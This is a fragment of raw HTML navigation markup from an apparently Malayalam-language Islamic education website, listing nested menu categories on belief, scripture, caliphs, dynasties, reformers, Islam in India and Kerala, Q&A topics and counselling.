href="https://islampadasala.com/category/juwairiya_wife/">ജുവൈരിയ്യ(റ)</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23822"><a href="https://islampadasala.com/category/thwibbunnabi/">പ്രവാചകവൈദ്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23821"><a href="https://islampadasala.com/category/prophet_mohammed_article/">മുഹമ്മദ് നബി- ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21586"><a href="https://islampadasala.com/category/khulafau_rrashidoon/">ഖലീഫമാര്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24114"><a href="https://islampadasala.com/category/abubacker/">അബൂബക്ര്‍(റ)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24119"><a href="https://islampadasala.com/category/umar/">ഉമര്‍(റ)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24120"><a href="https://islampadasala.com/category/usman/">ഉഥ്മാന്‍(റ)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24118"><a href="https://islampadasala.com/category/ali/">അലി(റ)</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21587"><a href="https://islampadasala.com/category/umavigal/">ഉമവികള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24173"><a href="https://islampadasala.com/category/muaviya/">മുആവിയ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24167"><a href="https://islampadasala.com/category/yaseedu/">യസീദ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24166"><a href="https://islampadasala.com/category/marvanubnulhakam/">മര്‍വാനുബ്‌നുല്‍ ഹകം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24164"><a href="https://islampadasala.com/category/abdulmalik/">അബ്ദുല്‍ മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24170"><a href="https://islampadasala.com/category/validebanu-abdil-mallik/">വലീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24171"><a href="https://islampadasala.com/category/sulaimanubdenu-abdil/">സുലൈമാനുബ്‌നു അബ്ദില്‍മലിക്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24165"><a href="https://islampadasala.com/category/umarubhnuabdilasisu/">ഉമറുബ്‌നു അബ്ദില്‍ അസീസ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24168"><a href="https://islampadasala.com/category/yaseedebenuabdilmallik/">യസീദ്ബ്‌നു അബ്ദില്‍ മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24172"><a href="https://islampadasala.com/category/hishamubnuabdilmallik/">ഹിഷാമുബ്‌നു അബ്ദില്‍മലിക്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24178"><a href="https://islampadasala.com/category/waleed_ii/">വലീദ് രണ്ടാമന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24179"><a href="https://islampadasala.com/category/marwan_bin_muhammed/">മര്‍വാനുബ്‌നു മുഹമ്മദ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24174"><a href="https://islampadasala.com/category/fall_of_umayyad/">ഉമവികളുടെ പതനം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24023"><a href="https://islampadasala.com/category/abbasigal/">അബ്ബാസികള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24162"><a href="https://islampadasala.com/category/abdulabhasuassfahu/">അബുല്‍അബ്ബാസ് അസ്സഫ്ഫാഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24163"><a href="https://islampadasala.com/category/abdulgfaralmansoor/">അബൂജഅ്ഫര്‍ അല്‍മന്‍സ്വൂര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://islampadasala.com/category/muhammadul_mehdi/">മുഹമ്മദുല്‍ മഹ്ദി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24181"><a href="https://islampadasala.com/category/haroon_al_rasheed/">ഹാറൂന്‍ അല്‍ റഷീദ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24180"><a href="https://islampadasala.com/category/maumoon/">മഅ്മൂന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24175"><a href="https://islampadasala.com/category/muethasim_billah/">മുഅ്തസിം ബില്ലാഹ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24176"><a href="https://islampadasala.com/category/muthavakkil_al_allah/">മുതവക്കില്‍ അലല്ലാഹ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24182"><a href="https://islampadasala.com/category/fall_of_abbasids/">അബ്ബാസികളുടെ പതനം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24024"><a href="https://islampadasala.com/category/sothothra-bharanakoodgal/">സ്വതന്ത്ര ഭരണകൂടങ്ങള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24026"><a href="https://islampadasala.com/category/uthanigal/">ഉഥ് മാനികള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24027"><a href="https://islampadasala.com/category/crusades/">കുരിശുയുദ്ധങ്ങള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21591"><a href="https://islampadasala.com/category/athuniga-islamiga-logam/">ആധുനിക ഇസ്‌ലാമിക ലോകം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24104"><a href="https://islampadasala.com/category/navodhananayakar-islam-india/">നവോത്ഥാന നായകര്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24195"><a href="https://islampadasala.com/category/umerbin_adbilazeez/">ഉമര്‍ ബിന്‍ അബ്ദില്‍ അസീസ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24206"><a href="https://islampadasala.com/category/imams_of_madhabs/">മദ്ഹബിന്റെ ഇമാമുകള്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24190"><a href="https://islampadasala.com/category/imam_abuhaneefa/">ഇമാം അബൂഹനീഫ</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://islampadasala.com/category/imam_malik/">ഇമാം മാലിക്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://islampadasala.com/category/imam_shafiee/">ഇമാം ശാഫിഈ</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://islampadasala.com/category/imam_ahmedbin_hambal/">ഇമാം അഹ്മദുബ്‌നു ഹമ്പല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24186"><a href="https://islampadasala.com/category/ashari_mathureedi/">അശ്ഇരിയും മാതുരീദിയും</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://islampadasala.com/category/imam_gazali/">ഇമാം ഗസാലി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24189"><a href="https://islampadasala.com/category/ibnuthaimiyya/">ഇബ്‌നുതൈമിയ്യഃ</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24187"><a href="https://islampadasala.com/category/ahmed_sirhindi/">അഹ് മദ് സര്‍ഹിന്ദി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24210"><a href="https://islampadasala.com/category/shah_waliyullahi_dahlavi/">ശാഹ് വലിയുല്ലാഹി ദ്ദഹ്‌ലവി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24208"><a href="https://islampadasala.com/category/muhammed_bin_abdilwahhab/">മുഹമ്മദുബ്‌നു അബ്ദില്‍ വഹ്ഹാബ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24207"><a href="https://islampadasala.com/category/mujahideen_movements/">മുജാഹിദീന്‍ പ്രസ്ഥാനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24196"><a href="https://islampadasala.com/category/usman_dan_fodio/">ഉസ്മാന്‍ ദാന്‍ഫോദിയോ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24211"><a href="https://islampadasala.com/category/sanoosi_movement/">സനൂസി പ്രസ്ഥാനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24200"><a href="https://islampadasala.com/category/jamaluddeen_afghani/">ജമാലുദ്ദീന്‍ അഫ്ഗാനി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24203"><a href="https://islampadasala.com/category/noorsi_movement/">നൂര്‍സി പ്രസ്ഥാനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24188"><a href="https://islampadasala.com/category/al_ikhwanul_muslimoon/">ഇഖ്‌വാനുല്‍ മുസ്‌ലിമൂന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24199"><a href="https://islampadasala.com/category/jamaat_e_islami/">ജമാഅത്തെ ഇസ്‌ലാമി</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24269"><a href="https://islampadasala.com/category/charithram/islam_in_india/">ഇസ്‌ലാം- ഇന്ത്യയില്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24260"><a href="https://islampadasala.com/category/muslim_kingdoms/">മുസ്‌ലിംരാജ വംശങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24017"><a href="https://islampadasala.com/category/propagation/">പ്രചാരണം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24212"><a href="https://islampadasala.com/category/freedom_struggles/">സ്വാതന്ത്ര്യസമരങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24142"><a href="https://islampadasala.com/category/islamigapresthanagal/">ഇസ്‌ലാമിക പ്രസ്ഥാനങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24201"><a href="https://islampadasala.com/category/devbandh_nadwathul_uloom/">ദയൂബന്ധും നദ്‌വത്തുല്‍ ഉലമയും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24185"><a href="https://islampadasala.com/category/allama_muhammediqbal/">അല്ലാമാ ഇഖ്ബാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24184"><a href="https://islampadasala.com/category/abulkalam_azad/">അബുല്‍കലാം ആസാദ്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24264"><a href="https://islampadasala.com/category/india_bifurcation/">ഇന്ത്യാ വിഭജനം</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24019"><a href="https://islampadasala.com/category/charithram/islaminkerala/">ഇസ്‌ലാം- കേരളത്തില്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24145"><a href="https://islampadasala.com/category/dawa_in_kerala/">പ്രബോധനം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24183"><a href="https://islampadasala.com/category/revolts_struggles/">അധിനിവേശവിരുദ്ധപോരാട്ടങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24202"><a href="https://islampadasala.com/category/renovators/">നവോത്ഥാന ശില്‍പികള്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24205"><a href="https://islampadasala.com/category/makti_thangal/">മക്തി തങ്ങള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24198"><a href="https://islampadasala.com/category/chalilakath_kunj_mohd_haji/">ചാലിലകത്ത് കുഞ്ഞുമുഹമ്മദ് ഹാജി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24213"><a href="https://islampadasala.com/category/hamadani_thangal/">ഹമദാനി തങ്ങള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24209"><a href="https://islampadasala.com/category/vakkom_abdulqadir_moulavi/">വക്കം അബ്ദുല്‍ഖാദിര്‍ മൗലവി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24197"><a href="https://islampadasala.com/category/kerala_muslim_aikyasangam/">കേരളമുസ്‌ലിം ഐക്യസംഘം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24141"><a href="https://islampadasala.com/category/islamigasagadanagal/">സംഘടനകള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24204"><a href="https://islampadasala.com/category/print_tv_media/">അച്ചടി-ദൃശ്യ മാധ്യമങ്ങള്‍</a>		</ul>
	</ul>
</ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21550"><a href="https://islampadasala.com/category/nagarigatha/">നാഗരികത</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21595"><a href="https://islampadasala.com/category/sasthram/">ശാസ്ത്രം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24028"><a href="https://islampadasala.com/category/sasthrajar/">ശാസ്ത്രജ്ഞര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24031"><a href="https://islampadasala.com/category/bhishaguarar/">ഭിഷഗ്വരര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24108"><a href="https://islampadasala.com/category/tatwachinthagar/">തത്ത്വചിന്തകര്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21596"><a href="https://islampadasala.com/category/kala/">കല</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21597"><a href="https://islampadasala.com/category/kaligrabhi/">കലിഗ്രഫി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24011"><a href="https://islampadasala.com/category/mappila_arts_folklore/">മാപ്പിളകലകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24012"><a href="https://islampadasala.com/category/art_sculpture_architecture/">കലാ-ശില്‍പ വൈവിധ്യങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24010"><a href="https://islampadasala.com/category/sahithyam/">സാഹിത്യം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24007"><a href="https://islampadasala.com/category/arab_literature/">അറബ് സാഹിത്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24008"><a href="https://islampadasala.com/category/islamic_literature/">ഇസ്‌ലാമികസാഹിത്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24009"><a href="https://islampadasala.com/category/mappila_literature/">മാപ്പിളസാഹിത്യങ്ങള്‍</a>	</ul>
</ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24270"><a href="https://islampadasala.com/category/ask_us/">ചോദ്യോത്തരം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21600"><a href="https://islampadasala.com/category/islam_qa/">ഇസ്‌ലാം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24080"><a href="https://islampadasala.com/category/quran-qa/">ഖുര്‍ആന്‍-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21607"><a href="https://islampadasala.com/category/muhammad_nabi_qa/">മുഹമ്മദ് നബി-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22577"><a href="https://islampadasala.com/category/hadith_qa/">സുന്നത്ത്-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21585"><a href="https://islampadasala.com/category/prophets_qa/">പ്രവാചകന്മാര്‍-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21708"><a href="https://islampadasala.com/category/viswasam/visasam-fath-vaa/">വിശ്വാസം Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21604"><a href="https://islampadasala.com/category/swalath_qa/">നമസ്‌കാരം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21605"><a href="https://islampadasala.com/category/fasting_qa/">നോമ്പ്-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24081"><a href="https://islampadasala.com/category/hajj_umara_qa/">ഹജ്ജ്/ഉംറ-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21608"><a href="https://islampadasala.com/category/muharram_qa/">മുഹര്‍റം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24214"><a href="https://islampadasala.com/category/women_in_islam_qa/">സ്ത്രീ ഇസ്‌ലാമില്‍-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://islampadasala.com/category/family_qa/">കുടുംബ ജീവിതം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21537"><a href="https://islampadasala.com/category/economics_qa/">സാമ്പത്തികം Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24139"><a href="https://islampadasala.com/category/history_in_islam/">ചരിത്രം-Q&#038;A</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21599"><a href="https://islampadasala.com/category/health_qa/">ആരോഗ്യം-Q&#038;A</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24016"><a href="https://islampadasala.com/category/counselling/">കൗണ്‍സലിങ്‌</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24015"><a href="https://islampadasala.com/category/marriage_counselling/">മാര്യേജ്</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24013"><a href="https://islampadasala.com/category/parenting_counselling/">പാരന്റിങ്</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24014"><a href="https://islampadasala.com/category/family_counselling/">ഫാമിലി</a></ul>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21552"><a href="http://Gallery">ഗ്യാലറി</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24271"><a href="https://islampadasala.com/category/all_news/">വാര്‍ത്തകള്‍</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21610"><a href="https://islampadasala.com/category/all_news/global/">Global</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21611"><a href="https://islampadasala.com/category/all_news/gulf/">Gulf</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21612"><a href="https://islampadasala.com/category/all_news/india-politics/">India</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21613"><a href="https://islampadasala.com/category/all_news/kerala/">Kerala</a></ul>
</ul>	</nav>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://islampadasala.com/" rel="home"><img class="herald-logo-mini" src="http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_wite.png" alt="Islam Padasala"></a></span>
</div>
												<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://islampadasala.com/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>					
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-herald-main-2" class="herald-mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://islampadasala.com/">ഹോം</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24272"><a href="https://islampadasala.com/category/islam/">ഇസ് ലാം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21707"><a href="https://islampadasala.com/category/viswasam/">വിശ്വാസം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22230"><a href="https://islampadasala.com/category/viswasam/allahu/">അല്ലാഹു</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23811"><a href="https://islampadasala.com/category/oneness/">ഏകത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23812"><a href="https://islampadasala.com/category/guidance/">സാന്‍മാര്‍ഗിക വിധികര്‍തൃത്വം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23813"><a href="https://islampadasala.com/category/divine_names/">വിശിഷ്ടനാമങ്ങള്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22231"><a href="https://islampadasala.com/category/viswasam/malakkugal/">മലക്കുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-22232"><a href="https://islampadasala.com/category/viswasam/vedagal/">വേദങ്ങള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24225"><a href="https://islampadasala.com/category/thora/">തൗറാത്ത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24259"><a href="https://islampadasala.com/category/injeel/">ഇന്‍ജീല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24237"><a href="https://islampadasala.com/category/zabur/">സബൂര്‍</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22233"><a href="https://islampadasala.com/category/viswasam/prevajaganmar/">നബിമാര്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22234"><a href="https://islampadasala.com/category/viswasam/paralogam/">പരലോകം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22235"><a href="https://islampadasala.com/category/viswasam/vidhivisasam/">വിധിവിശ്വാസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21709"><a href="https://islampadasala.com/category/viswasam/visasam-padanagal/">വിശ്വാസം-പഠനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21710"><a href="https://islampadasala.com/category/viswasam/visasam-leghanagal/">വിശ്വാസം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24266"><a href="https://islampadasala.com/category/rituals/">അനുഷ്ഠാനങ്ങള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22239"><a href="https://islampadasala.com/category/sahadathu/">ശഹാദത്ത്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22240"><a href="https://islampadasala.com/category/namaskaram/">നമസ്‌കാരം- ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22242"><a href="https://islampadasala.com/category/sakathu/">സകാത്ത്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22241"><a href="https://islampadasala.com/category/nobbu/">നോമ്പ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22243"><a href="https://islampadasala.com/category/haggu/">ഹജ്ജ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22229"><a href="https://islampadasala.com/category/anushtanam/anushtanam-leghagal/">അനുഷ്ഠാനം-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22227"><a href="https://islampadasala.com/category/anushtanam/anushtanam-padanagal/">അനുഷ്ഠാനം-പഠനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22238"><a href="https://islampadasala.com/category/jihadh/">ജിഹാദ്‌</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21592"><a href="https://islampadasala.com/category/sagethiga-padagal/">സാങ്കേതിക ശബ്ദങ്ങള്‍</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23801"><a href="https://islampadasala.com/category/islamophobia/">ഇസ്‌ലാമോഫോബിയ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23803"><a href="https://islampadasala.com/category/orientalism/">ഓറിയന്റലിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23802"><a href="https://islampadasala.com/category/zionism/">സയണിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24238"><a href="https://islampadasala.com/category/imperialism/">സാമ്രാജ്യത്വം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23806"><a href="https://islampadasala.com/category/artificial_ideology/">നിര്‍മത വീക്ഷണങ്ങള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23805"><a href="https://islampadasala.com/category/capitalism/">കാപിറ്റലിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23804"><a href="https://islampadasala.com/category/communism/">കമ്യൂണിസം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23807"><a href="https://islampadasala.com/category/atheism/">യുക്തിവാദം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23809"><a href="https://islampadasala.com/category/democracy/">ഡെമോക്രസി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23808"><a href="https://islampadasala.com/category/secularism/">സെക്യുലറിസം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22236"><a href="https://islampadasala.com/category/viswasam/najn-arinjan-islam/">ഞാനറിഞ്ഞ ഇസ്‌ലാം</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21519"><a href="https://islampadasala.com/category/documents/">പ്രമാണങ്ങള്‍</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24265"><a href="https://islampadasala.com/category/documents/quran/">ഖുര്‍ആന്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22565"><a href="https://islampadasala.com/category/avatharanam/">അവതരണം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21521"><a href="https://islampadasala.com/category/quran-and-science/">ഖുര്‍ആന്‍ ആന്റ് സയന്‍സ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22567"><a href="https://islampadasala.com/category/amanushikatha/">അമാനുഷികത</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21523"><a href="https://islampadasala.com/category/quran_qa/">ഖുര്‍ആന്‍&#8211; വിമര്‍ശനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24036"><a href="https://islampadasala.com/category/quranic_interpretations/">തഫ്‌സീറുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21524"><a href="https://islampadasala.com/category/quran-leghanagal/">ഖുര്‍ആന്‍-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21522"><a href="https://islampadasala.com/category/quran-padanagal/">ഖുര്‍ആന്‍-പഠനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21525"><a href="https://islampadasala.com/category/sunnathu/">സുന്നത്ത്‌</a>
	<ul class="sub-menu">
